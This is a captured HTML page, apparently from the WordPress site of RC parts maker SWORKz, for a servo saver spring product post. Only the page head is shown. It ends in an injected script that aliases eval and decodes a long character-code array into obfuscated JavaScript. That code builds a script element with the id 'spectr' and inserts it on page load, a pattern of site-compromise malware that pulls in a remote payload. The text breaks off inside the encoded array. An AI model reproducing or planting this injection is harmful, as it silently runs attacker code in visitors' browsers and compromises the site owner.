

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/news/sw-118003hs35-4-evo-series-servo-saver-springhard.html
body_size: 14713
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-118003H : S35-4 EVO series Servo Saver Spring(Hard) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/news/sw-118003hs35-4-evo-series-servo-saver-springhard.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-118003H : S35-4 EVO series Servo Saver Spring(Hard) - SWORKz" />
		<meta property="og:url" content="http://sworkz.com/news/sw-118003hs35-4-evo-series-servo-saver-springhard.html" />
		<meta property="article:published_time" content="2024-03-12T07:11:25+00:00" />
		<meta property="article:modified_time" content="2024-03-12T07:13:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-118003H : S35-4 EVO series Servo Saver Spring(Hard) - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#blogposting","name":"SW-118003H : S35-4 EVO series Servo Saver Spring(Hard) - SWORKz","headline":"SW-118003H : S35-4 EVO series Servo Saver Spring(Hard)","author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"publisher":{"@id":"http:\/\/sworkz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-118003H-AD-1.jpg","width":1200,"height":865},"datePublished":"2024-03-12T07:11:25+08:00","dateModified":"2024-03-12T07:13:36+08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#webpage"},"isPartOf":{"@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#webpage"},"articleSection":"1\/8 Product News, NEWS"},{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/news#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/news#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/news","name":"NEWS","url":"http:\/\/sworkz.com\/category\/news"},"previousItem":"http:\/\/sworkz.com\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#webpage","url":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html","name":"SW-118003H : S35-4 EVO series Servo Saver Spring(Hard) - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-118003H-AD-1.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1200,"height":865},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/news\/sw-118003hs35-4-evo-series-servo-saver-springhard.html#mainImage"},"datePublished":"2024-03-12T07:11:25+08:00","dateModified":"2024-03-12T07:13:36+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/posts/9858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=9858' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fnews%2Fsw-118003hs35-4-evo-series-servo-saver-springhard.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fnews%2Fsw-118003hs35-4-evo-series-servo-saver-springhard.html&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,